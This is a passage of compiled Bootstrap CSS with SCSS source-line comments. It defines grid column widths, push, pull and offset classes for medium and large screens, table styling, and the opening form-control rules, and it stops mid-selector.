  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table .table {
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 191, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 208, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  /* line 197, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
